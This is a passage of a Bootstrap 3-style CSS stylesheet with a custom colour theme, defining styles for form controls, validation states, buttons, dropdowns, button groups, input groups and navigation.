.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-left: 0;
  padding-right: 0;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #a1736c;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  -ms-touch-action: manipulation;
      touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
  color: #ffffff;
  text-decoration: none;
}
.btn:active,
.btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}
a.btn.disabled,
fieldset[disabled] a.btn {
  pointer-events: none;
}
.btn-default {
  color: #ffffff;
  background-color: #e85454;
  border-color: #cccccc;
}
.btn-default:focus,
.btn-default.focus {
  color: #ffffff;
  background-color: #e22727;
  border-color: #8c8c8c;
}
.btn-default:hover {
  color: #ffffff;
  background-color: #e22727;
  border-color: #adadad;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  color: #ffffff;
  background-color: #e22727;
  border-color: #adadad;
}
.btn-default:active:hover,
.btn-default.active:hover,
.open > .dropdown-toggle.btn-default:hover,
.btn-default:active:focus,
.btn-default.active:focus,
.open > .dropdown-toggle.btn-default:focus,
.btn-default:active.focus,
.btn-default.active.focus,
.open > .dropdown-toggle.btn-default.focus {
  color: #ffffff;
  background-color: #ca1b1b;
  border-color: #8c8c8c;
}
.btn-default:active,
.btn-default.active,
.open > .dropdown-toggle.btn-default {
  background-image: none;
}
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled.focus,
.btn-default[disabled].focus,
fieldset[disabled] .btn-default.focus {
  background-color: #e85454;
  border-color: #cccccc;
}
.btn-default .badge {
  color: #e85454;
  background-color: #ffffff;
}
.btn-primary {
  color: #ffffff;
  background-color: #e85454;
  border-color: #e53e3e;
}
.btn-primary:focus,
.btn-primary.focus {
  color: #ffffff;
  background-color: #e22727;
  border-color: #901313;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #e22727;
  border-color: #ca1b1b;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  color: #ffffff;
  background-color: #e22727;
  border-color: #ca1b1b;
}
.btn-primary:active:hover,
.btn-primary.active:hover,
.open > .dropdown-toggle.btn-primary:hover,
.btn-primary:active:focus,
.btn-primary.active:focus,
.open > .dropdown-toggle.btn-primary:focus,
.btn-primary:active.focus,
.btn-primary.active.focus,
.open > .dropdown-toggle.btn-primary.focus {
  color: #ffffff;
  background-color: #ca1b1b;
  border-color: #901313;
}
.btn-primary:active,
.btn-primary.active,
.open > .dropdown-toggle.btn-primary {
  background-image: none;
}
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled.focus,
.btn-primary[disabled].focus,
fieldset[disabled] .btn-primary.focus {
  background-color: #e85454;
  border-color: #e53e3e;
}
.btn-primary .badge {
  color: #e85454;
  background-color: #ffffff;
}
.btn-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:focus,
.btn-success.focus {
  color: #ffffff;
  background-color: #449d44;
  border-color: #255625;
}
.btn-success:hover {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active:hover,
.btn-success.active:hover,
.open > .dropdown-toggle.btn-success:hover,
.btn-success:active:focus,
.btn-success.active:focus,
.open > .dropdown-toggle.btn-success:focus,
.btn-success:active.focus,
.btn-success.active.focus,
.open > .dropdown-toggle.btn-success.focus {
  color: #ffffff;
  background-color: #398439;
  border-color: #255625;
}
.btn-success:active,
.btn-success.active,
.open > .dropdown-toggle.btn-success {
  background-image: none;
}
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled.focus,
.btn-success[disabled].focus,
fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}
.btn-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:focus,
.btn-info.focus {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
.btn-info:hover {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active:hover,
.btn-info.active:hover,
.open > .dropdown-toggle.btn-info:hover,
.btn-info:active:focus,
.btn-info.active:focus,
.open > .dropdown-toggle.btn-info:focus,
.btn-info:active.focus,
.btn-info.active.focus,
.open > .dropdown-toggle.btn-info.focus {
  color: #ffffff;
  background-color: #269abc;
  border-color: #1b6d85;
}
.btn-info:active,
.btn-info.active,
.open > .dropdown-toggle.btn-info {
  background-image: none;
}
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled.focus,
.btn-info[disabled].focus,
fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.btn-warning {
  color: #ffffff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:focus,
.btn-warning.focus {
  color: #ffffff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.btn-warning:hover {
  color: #ffffff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  color: #ffffff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active:hover,
.btn-warning.active:hover,
.open > .dropdown-toggle.btn-warning:hover,
.btn-warning:active:focus,
.btn-warning.active:focus,
.open > .dropdown-toggle.btn-warning:focus,
.btn-warning:active.focus,
.btn-warning.active.focus,
.open > .dropdown-toggle.btn-warning.focus {
  color: #ffffff;
  background-color: #d58512;
  border-color: #985f0d;
}
.btn-warning:active,
.btn-warning.active,
.open > .dropdown-toggle.btn-warning {
  background-image: none;
}
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled.focus,
.btn-warning[disabled].focus,
fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #ffffff;
}
.btn-danger {
  color: #ffffff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:focus,
.btn-danger.focus {
  color: #ffffff;
  background-color: #c9302c;
  border-color: #761c19;
}
.btn-danger:hover {
  color: #ffffff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  color: #ffffff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active:hover,
.btn-danger.active:hover,
.open > .dropdown-toggle.btn-danger:hover,
.btn-danger:active:focus,
.btn-danger.active:focus,
.open > .dropdown-toggle.btn-danger:focus,
.btn-danger:active.focus,
.btn-danger.active.focus,
.open > .dropdown-toggle.btn-danger.focus {
  color: #ffffff;
  background-color: #ac2925;
  border-color: #761c19;
}
.btn-danger:active,
.btn-danger.active,
.open > .dropdown-toggle.btn-danger {
  background-image: none;
}
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled.focus,
.btn-danger[disabled].focus,
fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #ffffff;
}
.btn-link {
  color: #27886c;
  font-weight: normal;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
  border-color: transparent;
}
.btn-link:hover,
.btn-link:focus {
  color: #1c604d;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}
.btn-lg,
.btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-xs,
.btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.btn-block {
  display: block;
  width: 100%;
}
.btn-block + .btn-block {
  margin-top: 5px;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}
.collapse {
  display: none;
}
.collapse.in {
  display: block;
}
tr.collapse.in {
  display: table-row;
}
tbody.collapse.in {
  display: table-row-group;
}
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  -o-transition-property: height, visibility;
     transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  -o-transition-duration: 0.35s;
     transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  -o-transition-timing-function: ease;
     transition-timing-function: ease;
}
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}
.dropup,
.dropdown {
  position: relative;
}
.dropdown-toggle:focus {
  outline: 0;
}
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #ffffff;
  border: 1px solid #cccccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  -webkit-background-clip: padding-box;
          background-clip: padding-box;
}
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857143;
  color: #333333;
  white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #ffffff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  color: #777777;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}
.open > .dropdown-menu {
  display: block;
}
.open > a {
  outline: 0;
}
.dropdown-menu-right {
  left: auto;
  right: 0;
}
.dropdown-menu-left {
  left: 0;
  right: auto;
}
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857143;
  color: #777777;
  white-space: nowrap;
}
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}
@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    left: auto;
    right: 0;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}
.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn .caret {
  margin-left: 0;
}
.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}
.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
  margin-top: -1px;
  margin-left: 0;
}
.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical > .btn:first-child:not(:last-child) {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:last-child:not(:first-child) {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}
.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified > .btn-group .btn {
  width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
  left: auto;
}
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*="col-"] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.input-group .form-control:focus {
  z-index: 3;
}
.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  line-height: 46px;
}
textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
  height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
  height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.input-group-addon,
.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}
.input-group-addon {
  padding: 6px 12px;
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  color: #563b37;
  text-align: center;
  background-color: #eeeeee;
  border: 1px solid #b5a493;
  border-radius: 4px;
}
.input-group-addon.input-sm {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 3px;
}
.input-group-addon.input-lg {
  padding: 10px 16px;
  font-size: 18px;
  border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
  margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.input-group-addon:first-child {
  border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}
.input-group-addon:last-child {
  border-left: 0;
}
.input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn > .btn {
  position: relative;
}
.input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
  z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
  z-index: 2;
  margin-left: -1px;
}
.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eeeeee;
}
.nav > li.disabled > a {
  color: #777777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #777777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eeeeee;
  border-color: #27886c;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.nav-tabs {
  border-bottom: 1px solid #dddddd;
}
